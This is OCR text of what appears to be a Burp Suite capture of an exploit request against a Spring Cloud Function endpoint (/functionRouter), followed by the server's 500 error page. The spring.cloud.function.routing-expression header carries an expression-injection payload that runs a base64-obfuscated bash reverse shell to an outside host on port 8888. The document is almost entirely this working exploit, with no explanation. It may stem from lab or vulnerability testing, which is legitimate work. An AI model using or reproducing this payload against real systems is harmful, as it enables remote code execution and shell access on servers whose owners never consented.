 Request
Pretty Raw Hex \n
1 POST /functionRouter HTTP/1.1
2 Host: 123.58.236.76:40540
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:100.0)
Gecko/20100101 Firefox/100.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 spring.cloud.function.routing-expression:
T(java.lang.Runtime).getRuntime().exec("bash -c
{echo,YmFzaCAtaSA+Ji9kZXYvdGNwLzEuMS4xLjEvODg4OCAwPiYx}|{base64,-d}|{bash
,-i}")
8 Connection: close
9 Content-Type: application/x-www-form-urlencoded
10 Upgrade-Insecure-Requests: 1
11 Content-Length: 1
12
13 1
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500
2 Content-Type: text/html;charset=UTF-8
3 Content-Language: zh-CN
4 Content-Length: 287
5 Date: Tue, 17 May 2022 11:35:24 GMT
6 Connection: close
7
8 <html>
<body>
<h1>
Whitelabel Error Page
</h1>
<p>
This application has no explicit mapping for /error, so you are
seeing this as a fallback.
</p>
<div id='created'>
Tue May 17 11:35:24 GMT 2022
</div>
<div>
There was an unexpected error (type=Internal Server Error,
status=500).
</div>
</body>
</html>